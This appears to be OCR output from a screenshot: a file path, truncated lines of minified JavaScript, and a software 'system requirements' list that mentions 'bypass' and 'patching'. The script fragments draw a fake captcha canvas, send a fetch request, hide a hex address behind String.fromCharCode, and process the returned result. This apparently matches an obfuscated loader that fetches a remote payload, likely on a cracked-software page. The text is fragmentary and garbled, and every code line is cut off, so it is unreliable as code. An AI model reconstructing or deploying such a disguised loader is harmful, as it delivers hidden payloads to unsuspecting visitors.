
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
At least 64 GB